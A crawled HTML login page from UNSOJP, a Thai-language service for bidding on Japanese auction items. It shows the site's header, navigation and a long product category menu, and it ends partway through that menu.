

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.unsojp.com/dek2/cov/member/login?ref=https://www.unsojp.com/dek2/cov/product/category/200
body_size: 13511
content:
<!doctype html>
<html>
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
        <!-- <meta name="viewport" content="width=device-width, initial-scale=1.0"> -->
        <title>เข้าสู่ระบบ - UNSOJP : เว็บประมูลสินค้าของญี่ปุ่นด้วยตัวเอง จัดส่งเร็วหน้าบ้านคุณ ประมูลง่ายด้วยตัวเอง ด้วยระบบประมูลภาษาไทย yahoo auction bid japan
                                </title>
                                            <meta name="Keywords" content="UNSOJP,ประมูล,สินค้าญี่ปุ่น,auction,มือสอง,Japan,Preorder,ประมูลญี่ปุ่น,ประมูลสินค้า,ประมูลของ,ของญี่ปุ่น,สั่งซื้อของจากญี่ปุ่น">
                        <meta name="Description" content="เว็บประมูลสินค้าของญี่ปุ่นเริ่มต้นที่ 1 บาท ของเมืองไทย บริการประมูลสินค้าและนำเข้าสินค้าจากญี่ปุ่น ค่าจัดส่งรวมภาษี สั่งซื้อของจากญี่ปุ่น ประมูลง่ายเป็นภาษาไทย จัดส่งเร็ว">   
                        <meta property="og:title" content="เข้าสู่ระบบ - UNSOJP : เว็บประมูลสินค้าของญี่ปุ่นด้วยตัวเอง จัดส่งเร็วหน้าบ้านคุณ ประมูลง่ายด้วยตัวเอง ด้วยระบบประมูลภาษาไทย yahoo auction bid japan" />
                        <meta property="og:description" content="เว็บประมูลสินค้าของญี่ปุ่นเริ่มต้นที่ 1 บาท ของเมืองไทย บริการประมูลสินค้าและนำเข้าสินค้าจากญี่ปุ่น ค่าจัดส่งรวมภาษี สั่งซื้อของจากญี่ปุ่น ประมูลง่ายเป็นภาษาไทย จัดส่งเร็ว">
                        <meta property="og:image" content="https://www.unsojp.com/dek2/themes/images/logo.png" />
                        <meta property="og:url" content="https://www.unsojp.com/dek2/cov/member/login?ref=https://www.unsojp.com/dek2/cov/product/category/200" />
                        <meta property="og:type" content="website" />
                        <meta property="fb:app_id" content="1874161289473590" />
                                        


                    <link rel="shortcut icon" href="https://www.unsojp.com/dek2/themes/images/favicon.ico" type="image/x-icon"/>
                    <link href="https://www.unsojp.com/dek2/components/font-awesome/css/font-awesome.min.css" rel="stylesheet"/>
                    <link href="https://www.unsojp.com/dek2/components/bootstrap/css/bootstrap.min.css" rel="stylesheet"/>
                    <link href="https://www.unsojp.com/dek2/components/magnific-popup/magnific-popup.min.css" rel="stylesheet"/>
                    <link href="https://www.unsojp.com/dek2/components/lightslider/lightslider.min.css" rel="stylesheet"/>
                    <link href="https://www.unsojp.com/dek2/components/lightgallery/lightgallery.min.css?v=4" rel="stylesheet"/> 

                    <link href="https://www.unsojp.com/dek2/components/bootstrap-datepicker/bootstrap-datepicker.min.css" rel="stylesheet"/>
                    <link href="https://www.unsojp.com/dek2/components/bootstrap-timepicker/css/bootstrap-timepicker.min.css" rel="stylesheet"/>
                    <link href="https://www.unsojp.com/dek2/components/jquery-pace/pace.css" rel="stylesheet">
                    <link href="https://www.unsojp.com/dek2/themes/css/reset.min.css" rel="stylesheet"/>
                    <link href="https://www.unsojp.com/dek2/themes/css/animations.min.css" rel="stylesheet"/>
                    <link href="https://www.unsojp.com/dek2/themes/css/style.min.css?v=14" rel="stylesheet"/>

                    <link type="text/css" rel="stylesheet" href="https://www.unsojp.com/dek2/themes/admin/css/style-responsive.css"> 

                    <link href="https://www.unsojp.com/dek2/components/swal2/sweetalert2.min.css" rel="stylesheet" type="text/css"/>

                    <script src="https://www.unsojp.com/dek2/js/jquery-1.11.0.min.js"></script>
                    <script type="text/javascript" src="https://www.unsojp.com/dek2/themes/js/init.js?v=1"></script>

                    <script>
                        (function (i, s, o, g, r, a, m) {
                            i['GoogleAnalyticsObject'] = r;
                            i[r] = i[r] || function () {

                                (i[r].q = i[r].q || []).push(arguments)
                            }, i[r].l = 1 * new Date();
                            a = s.createElement(o),
                                    m = s.getElementsByTagName(o)[0];
                            a.async = 1;
                            a.src = g;
                            m.parentNode.insertBefore(a, m)

                        }
                        )(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

                        ga('create', 'UA-79518573-1', 'auto');
                        //ga('create', 'UA-122095385-1', 'auto');
                        ga('send', 'pageview');


                    </script>

                    <style type="text/css" media="screen">

                        #notifications {
                            cursor: pointer;
                            position: fixed;
                            right: 0px;
                            z-index: 9999;
                            top: 40px;
                            margin-top: 5px;
                            margin-right: 5px;
                            max-width: 300px;   
                        }

                        .notify_js{
                            width: 600px;
                            margin: auto;
                        }

                        .alert {
                            padding: 15px;
                            margin-bottom: 5px;
                            border: 1px solid transparent;
                            border-radius: 4px;
                        }     
                        #advsearch{
                            font-size: 24px;
                            color: blue;
                        }
                    </style>                     

                </head>
                <body>
                    <div id="notifications"></div>
                    <div id="result"></div>

                    <noscript>
            <style>
                html, body {
                display: none !important;
                }
            </style>
            <meta http-equiv="refresh" content="0;url=https://www.unsojp.com/dek2/noscript">
        </noscript>

                    <header class="notranslate">
                        <section class="topbar">
                            <div class="container">
                                <div class="top-left">
                                    <ul class="timejp">
                                        <li><span>เวลาญี่ปุ่น : <i id="dtJapan">30 Nov 2025 - 16:10:12</i></span></li>
                                    </ul>

                                    
                                    <ul class="point">                                       
                                        <li><span>เรทประมูล : 0.250</span></li>                                        
                                    </ul>                                    

                                </div>
                                <div class="top-right">
                                    <ul class="nav">		
                                                                                    <li class="topbar-menu"><a href="https://www.unsojp.com/dek2/cov/register/condition" class="popup-with-form"><i class="fa fa-user-plus"></i> สมัครสมาชิก</a></li>                                
                                            <li class="topbar-menu"><a href="https://www.unsojp.com/dek2/cov/member/login"><i class="fa fa-sign-in"></i> เข้าสู่ระบบ</a></li>
                                                                                </ul>
                                </div>
                            </div>
                            <div class="clearfix"></div>
                        </section>
                        <section class="nav-top">
                            <div class="container">
                                <div class="inner">
                                    <a href="https://www.unsojp.com/dek2/index.php" class="logo">
                                       <!-- <img src="" height="100" alt="UNSOJP"/> -->
                                        <img src="https://www.unsojp.com/dek2/themes/logo2.png" height="100" alt="UNSOJP"/>
                                    </a>
                                    <div class="bar">
                                        <div class="search-box">
                                            <!--<form class="form-search-validate" action="https://www.unsojp.com/dek2/cov/product/search" method="get">-->
                                            <form class="form-search-validate" action="https://www.unsojp.com/dek2/com/search" method="get">
                                                <input type="search" name="q" value="" style="width:400px;" placeholder="ค้นหาสินค้าจากชื่อหรือ URL" data-rule-required="true" data-msg-required="กรุณากรอกคำค้นหา">
                                                <input type="submit" value="ค้นหา">
                                            </form>
                                            <div class="popular">
                                                <a id="advsearch" target="_blank" href="https://www.unsojp.com/dek2/com/product/advancesearch">ค้นหาขั้นสูง</a>
                                            </div>

                                            <div class="popular">                                   
                                                                                                    ค้นหายอดนิยม : 
                                                    
                                                        <!--<a href="https://www.unsojp.com/dek2/cov/product/search?q=ワンピース フィギュア">ワンピース フィギュア</a>-->
                                                        
                                                        <a href="https://www.unsojp.com/dek2/cov/search?q=ワンピース フィギュア">ワンピース フィギュア</a>

                                                    
                                                        <!--<a href="https://www.unsojp.com/dek2/cov/product/search?q=ルイヴィトン  LOUIS VUITTON ヴィトン">ルイヴィトン  LOUIS VUITTON ヴィトン</a>-->
                                                        
                                                        <a href="https://www.unsojp.com/dek2/cov/search?q=ルイヴィトン  LOUIS VUITTON ヴィトン">ルイヴィトン  LOUIS VUITTON ヴィトン</a>

                                                    
                                                        <!--<a href="https://www.unsojp.com/dek2/cov/product/search?q=nike">nike</a>-->
                                                        
                                                        <a href="https://www.unsojp.com/dek2/cov/search?q=nike">nike</a>

                                                    
                                                        <!--<a href="https://www.unsojp.com/dek2/cov/product/search?q=シャネル">シャネル</a>-->
                                                        
                                                        <a href="https://www.unsojp.com/dek2/cov/search?q=シャネル">シャネル</a>

                                                    
                                                        <!--<a href="https://www.unsojp.com/dek2/cov/product/search?q=Adidas">Adidas</a>-->
                                                        
                                                        <a href="https://www.unsojp.com/dek2/cov/search?q=Adidas">Adidas</a>

                                                    
                                                                                            </div>

                                        </div>
                                        <!--                            <div class="cart-box">
                                                                        <a href="https://www.unsojp.com/dek2/search/advance" class="cart"><i class="fa fa-search"></i> ค้นหาแบบขั้นสูง</a>
                                                                    </div>-->
                                    </div>
                                </div>

                                                                    <div class="news-slider" style="font-size: 18px;">
                                        <marquee scrollamount="2" behavior="scroll" direction="left" class="pointer">
                                                                                            <i class="fa fa-bullhorn"></i> ทางเว็บ เป็นเพียงสื่อกลางระหว่างสมาชิกกับ ทางผู้ขายเท่านั้น การประมูลโปรดพิจารณารายละเอียดจากตัวแปลภาษาที่มีไว้ให้ &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
                                            
                                        </marquee>
                                    </div>
                                                            </div>
                            <div class="clearfix"></div>
                        </section>
                    </header>

                    <div class="nav-main notranslate">
                        <div class="container">
                            <div class="nav">
                                <ul>
                                    <li><a href="https://www.unsojp.com/dek2/cov/home"><i class="fa fa-home"></i> หน้าแรก</a></li>
                                    <li><a href="https://www.unsojp.com/dek2/cov/howto/menus/bid"><i class="fa fa-gavel"></i> วิธีการประมูล</a></li>
                                    <li><a href="https://www.unsojp.com/dek2/cov/howto/menus/payment"><i class="fa fa-money"></i> วิธีชำระเงิน</a></li>
                                    <li><a href="https://www.unsojp.com/dek2/cov/howto/menus/shipment"><i class="fa fa-truck"></i> วิธีส่งสินค้า</a> </li>
                                    <li><a href="https://www.unsojp.com/dek2/cov/howto/menus/faq"><i class="fa fa-question-circle"></i> คำถามที่พบ</a></li>
                                    <li><a href="https://www.unsojp.com/dek2/cov/howto/menus/links"><i class="fa fa-exclamation-circle"></i> สินค้าจากเว็บอื่น</a></li>
                                    <li><a href="https://www.unsojp.com/dek2/cov/howto/menus/contact"><i class="fa fa-phone"></i> ติดต่อเรา</a></li>

                                </ul>
                            </div>
                        </div>
                        <!--<div class="bg-slide"></div>-->
                    </div>

                    <div class="page">
                        <div class="container">

                            <div class="site-left notranslate">
                                <div class="cetagory">
                                    <div class="head-cetagory">หมวดหมู่สินค้า</div>
                                    <div class="list cat-menu">                  
                                        <ul>
   <li class="main"><a href="https://www.unsojp.com/dek2/cov/product/recommend"><i class="fa fa-tags main-icon"></i> รายการสินค้าแนะนำ</a></li>
   <li class="main"><a href="https://www.unsojp.com/dek2/cov/product/type/348"><i class="fa fa-tags main-icon"></i> สินค้าแบรนด์เนม</a></li>
   <li>
      <a href="javascript:void(0)">- แบรนด์เนม (แยกหมวดหมู่) <i class="fa fa-angle-right"></i></a>
      <ul>
         <li  >
            <a href="javascript:void(0)">BALENCIAGA <i class="fa fa-angle-right"></i></a>
            <ul>
               <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/450">กระเป๋า </a></li>
               <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/452">สำหรับผู้ชาย </a></li>
               <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/451">สำหรับผู้หญิง </a></li>
               <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/454">อื่นๆ </a></li>
               <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/453">อุปกรณ์เครื่องแต่งกาย </a></li>
            </ul>
         </li>
         <li  >
            <a href="javascript:void(0)">Bottega Veneta <i class="fa fa-angle-right"></i></a>
            <ul>
               <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/404">สำหรับผู้ชาย </a></li>
               <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/403">สำหรับผู้หญิง </a></li>
            </ul>
         </li>
         <li  >
            <a href="javascript:void(0)">CELINE <i class="fa fa-angle-right"></i></a>
            <ul>
               <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/368">กระเป๋า </a></li>
               <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/383">สำหรับผู้หญิง </a></li>
               <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/384">อื่นๆ </a></li>
               <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/382">อุปกรณ์เครื่องแต่งกาย </a></li>
            </ul>
         </li>
         <li  >
            <a href="javascript:void(0)">CHANEL <i class="fa fa-angle-right"></i></a>
            <ul>
               <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/369">กระเป๋า </a></li>
               <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/371">เครื่องแต่งกาย </a></li>
               <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/374">รองเท้า </a></li>
               <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/375">สำหรับผู้หญิง </a></li>
               <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/370">อื่นๆ </a></li>
            </ul>
         </li>
         <li  >
            <a href="javascript:void(0)">Chloe <i class="fa fa-angle-right"></i></a>
            <ul>
               <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/410">One Piece </a></li>
               <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/406">กระเป๋า </a></li>
               <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/408">กางเกง </a></li>
               <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/409">แจ็คเก็ต </a></li>
               <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/407">ท็อปส์ </a></li>
               <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/405">อื่นๆ </a></li>
            </ul>
         </li>
         <li  >
            <a href="javascript:void(0)">COACH <i class="fa fa-angle-right"></i></a>
            <ul>
               <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/414">กระเป๋า </a></li>
               <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/417">รองเท้า </a></li>
               <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/416">อื่นๆ </a></li>
               <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/415">อุปกรณ์เครื่องแต่งกาย </a></li>
            </ul>
         </li>
         <li  >
            <a href="javascript:void(0)">Dior <i class="fa fa-angle-right"></i></a>
            <ul>
               <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/419">กระเป๋า </a></li>
               <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/423">รองเท้า </a></li>
               <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/420">สำหรับผู้ชาย </a></li>
               <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/421">สำหรับผู้หญิง </a></li>
               <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/422">อื่นๆ </a></li>
               <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/418">อุปกรณ์เครื่องแต่งกาย </a></li>
            </ul>
         </li>
         <li  >
            <a href="javascript:void(0)">GUCCI <i class="fa fa-angle-right"></i></a>
            <ul>
               <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/424">กระเป๋า </a></li>
               <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/425">รองเท้า </a></li>
               <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/427">สำหรับผู้ชาย </a></li>
               <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/426">สำหรับผู้หญิง </a></li>
               <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/428">อื่นๆ </a></li>
               <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/359">อุปกรณ์เครื่องแต่งกาย </a></li>
            </ul>
         </li>
         <li  >
            <a href="javascript:void(0)">HERMES <i class="fa fa-angle-right"></i></a>
            <ul>
               <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/377">กระเป๋า </a></li>
               <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/381">รองเท้า </a></li>
               <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/380">สำหรับผู้ชาย </a></li>
               <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/379">สำหรับผู้หญิง </a></li>
               <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/378">อื่นๆ </a></li>
               <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/376">อุปกรณ์เครื่องแต่งกาย </a></li>
            </ul>
         </li>
         <li  >
            <a href="javascript:void(0)">Louis Vuittons <i class="fa fa-angle-right"></i></a>
            <ul>
               <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/385">กระเป๋า </a></li>
               <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/388">รองเท้า </a></li>
               <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/390">สำหรับผู้ชาย </a></li>
               <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/389">สำหรับผู้หญิง </a></li>
               <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/387">อื่นๆ </a></li>
               <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/386">อุปกรณ์เครื่องแต่งกาย </a></li>
            </ul>
         </li>
         <li  >
            <a href="javascript:void(0)">PRADA <i class="fa fa-angle-right"></i></a>
            <ul>
               <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/435">กระเป๋า </a></li>
               <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/437">รองเท้า </a></li>
               <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/439">สำหรับผู้ชาย </a></li>
               <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/438">สำหรับผู้หญิง </a></li>
               <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/440">อื่นๆ </a></li>
               <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/436">อุปกรณ์เครื่องแต่งกาย </a></li>
            </ul>
         </li>
         <li  >
            <a href="javascript:void(0)">Yves Saint Laurent <i class="fa fa-angle-right"></i></a>
            <ul>
               <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/393">กระเป๋า </a></li>
               <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/391">สำหรับผู้ชาย </a></li>
               <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/392">สำหรับผู้หญิง </a></li>
               <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/394">อื่นๆ </a></li>
            </ul>
         </li>
      </ul>
   </li>
   <li  >
      <a href="javascript:void(0)">การ์ตูน <i class="fa fa-angle-right"></i></a>
      <ul>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/219">เครื่องแต่งกายคอสเพลย์ </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/223">ซีดีเพลง </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/224">ปฏิทิน </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/225">โปสเตอร์ </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/221">ภาพเซลลูลอยด์ </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/220">ภาพพร้อมลายเซ็น </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/226">ภาพศิลปะ </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/227">สินค้าพรีเมี่ยม </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/222">หนังสือการ์ตูน </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/228">อื่น ๆ ที่เกี่ยวข้อง </a></li>
      </ul>
   </li>
   <li  >
      <a href="javascript:void(0)">ของที่ระลึกดารา <i class="fa fa-angle-right"></i></a>
      <ul>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/321">จดหมายข่าวแฟนคลับ </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/315">โทรศัพท์มือถือ </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/317">นิตยสาร </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/323">โปสเตอร์ </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/314">พวงกุญแจ </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/322">ไฟฉาย </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/318">ภาพถ่าย </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/316">สติ๊กเกอร์ </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/325">สินค้านักดนตรี </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/319">เสื้อยืด </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/320">หนังสือพิเศษ </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/326">อื่น ๆ </a></li>
      </ul>
   </li>
   <li  >
      <a href="javascript:void(0)">ของโบราณ | ของสะสม <i class="fa fa-angle-right"></i></a>
      <ul>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/130">การ์ดสะสม </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/131">ของเก่า </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/140">ของเล่นและเกมส์ </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/133">เครื่องใช้ไฟฟ้า </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/123">งานฝีมือ </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/136">ดิสนีย์ </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/141">บัตรโทรศัพท์ </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/137">โบนัส </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/125">เฟอร์นิเจอร์เก่า </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/138">โมเดลบนฝาแก้ว | โมเดลบนฝาขวด </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/135">ยานพาหนะ </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/126">วงกบประตู | วงกบหน้าต่าง </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/132">วิทยาศาสตร์ธรรมชาติ </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/124">ศิลปะ </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/128">สกุลเงิน </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/139">สินค้าเบ็ดเตล็ด </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/129">สื่อสิ่งพิมพ์ </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/127">แสตมป์ </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/134">หีบเสียง </a></li>
      </ul>
   </li>
   <li  >
      <a href="javascript:void(0)">ของเล่น | เกมส์ <i class="fa fa-angle-right"></i></a>
      <ul>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/92">Figure </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/107">Lego | ตัวต่อ </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/105">เกมส์การ์ด </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/108">ของเล่นเพื่อการศึกษา </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/109">ของเล่นมีล้อ </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/100">ของเล่นวินเทจ </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/101">ของเล่นสำหรับเด็กผู้ชาย </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/102">ของเล่นสำหรับเด็กผู้หญิง </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/95">เครื่องเล่นบังคับ </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/91">ชุดการ์ดญี่ปุ่น </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/104">ตัวการ์ตูน </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/103">ตุ๊กตา </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/99">ปืนของเล่น </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/106">มายากล </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/97">โมเดลรถยนต์ </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/96">รถของเล่น </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/98">รถไฟของเล่น </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/94">วิทยุบังคับ </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/90">วีดีโอเกมส์ </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/93">หุ่นยนต์ | หุ่นประกอบ </a></li>
      </ul>
   </li>
   <li  >
      <a href="javascript:void(0)">ความงาม | การดูแลสุขภาพ <i class="fa fa-angle-right"></i></a>
      <ul>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/239">การดูแลรักษาพยาบาล </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/232">การดูแลเล็บ </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/241">การดูแลสุขภาพ </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/230">เครื่องสำอางดูแลผิว </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/235">ดูแลช่องปาก </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/237">ธรรมชาติบำบัด </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/231">น้ำหอม </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/234">บำรุงผิวกาย </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/233">ผลิตภัณฑ์ดูแลเส้นผม </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/236">แว่นตา </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/238">อาหารเพื่อสุขภาพ </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/243">อื่น ๆ </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/242">อุปกรณ์ความงาม </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/240">อุปกรณ์ด้านสุขอนามัย </a></li>
      </ul>
   </li>
   <li  >
      <a href="javascript:void(0)">คอมพิวเตอร์ | กล้อง <i class="fa fa-angle-right"></i></a>
      <ul>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/14">Avatar </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/2">Computer PC </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/3">Computer | Tablet </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/5">E-Book </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/13">Notebook </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/4">Smartphone </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/6">กล้องดิจิตอล </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/17">คอมพิวเตอร์ | คู่มือใช้งาน </a></li>
